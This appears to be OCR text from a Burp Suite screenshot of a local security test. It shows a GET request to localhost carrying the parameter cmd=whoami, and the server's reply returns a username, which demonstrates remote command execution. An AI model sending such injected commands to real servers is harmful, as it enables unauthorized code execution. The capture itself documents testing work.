 Burp Suite Professional v2022.3.9 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8089 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cmd=whoami HTTP/1.1
2 Host: localhost:8089
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: JSESSIONID=E7479C6EBCC0C1D63A87CC2583F348E7
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Fri, 22 Jul 2022 09:23:51 GMT
3 Connection: close
4 Content-Length: 9
5
6 aaronluo
7
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3
Done 101 bytes | 17 millis